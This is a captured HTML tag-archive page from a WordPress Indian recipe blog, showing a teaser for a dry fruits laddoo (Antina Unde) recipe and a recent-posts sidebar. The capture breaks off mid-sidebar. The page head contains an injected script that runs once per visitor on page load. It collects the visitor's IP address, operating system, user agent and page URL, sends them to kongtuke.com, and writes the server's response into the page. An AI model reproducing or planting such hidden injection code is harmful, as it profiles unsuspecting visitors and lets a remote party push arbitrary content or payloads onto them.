

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/gum-balls
body_size: 70743
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gum Balls Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/gum-balls" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gum Balls Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/gum-balls" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/gum-balls#webpage","url":"https://www.itslife.in/tag/gum-balls","name":"Gum Balls Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/gum-balls#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/gum-balls"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/gum-balls#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/gum-balls","url":"https://www.itslife.in/tag/gum-balls","name":"Gum Balls"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/gum-balls/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Gum Balls Tag Feed" href="https://www.itslife.in/tag/gum-balls/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-gum-balls tag-509 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-183 post type-post status-publish format-standard has-post-thumbnail category-indian-sweets tag-almonds tag-antina-unde tag-cashewnuts tag-coconut tag-dink-ladu tag-dinkache-ladoo tag-edible-gum tag-gum tag-gum-balls tag-indian-sweets tag-north-karnataka-recipe tag-nuts entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/antina-unde">Antina Unde &#8211; Dinkache Laddoo &#8211; Dink Ladu &#8211; Dry Fruits Laddoo</a></h2>
<p class="entry-meta"><time class="entry-time">October 1, 2007</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/antina-unde#comments">10 Comments</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/antina-unde" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2007/10/Dry-Fruits-Laddoo-266x160.jpeg" class="alignleft post-image entry-image" alt="Dry Fruits Laddoo" loading="lazy" /></a><p>Sweet dish prepared using dry fruits and nuts and edible gum. &nbsp;Antina Unde is prepared for lactating mothers in Maharashtra and North Karnataka.

Time Required: 40 &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/antina-unde" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets" rel="category tag">Indian Sweets</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/almonds" rel="tag">Almonds</a>, <a href="https://www.itslife.in/tag/antina-unde" rel="tag">Antina Unde</a>, <a href="https://www.itslife.in/tag/cashewnuts" rel="tag">Cashewnuts</a>, <a href="https://www.itslife.in/tag/coconut" rel="tag">Coconut</a>, <a href="https://www.itslife.in/tag/dink-ladu" rel="tag">Dink Ladu</a>, <a href="https://www.itslife.in/tag/dinkache-ladoo" rel="tag">Dinkache Ladoo</a>, <a href="https://www.itslife.in/tag/edible-gum" rel="tag">Edible Gum</a>, <a href="https://www.itslife.in/tag/gum" rel="tag">Gum</a>, <a href="https://www.itslife.in/tag/gum-balls" rel="tag">Gum Balls</a>, <a href="https://www.itslife.in/tag/indian-sweets" rel="tag">Indian Sweets</a>, <a href="https://www.itslife.in/tag/north-karnataka-recipe" rel="tag">North Karnataka Recipe</a>, <a href="https://www.itslife.in/tag/nuts" rel="tag">Nuts</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha 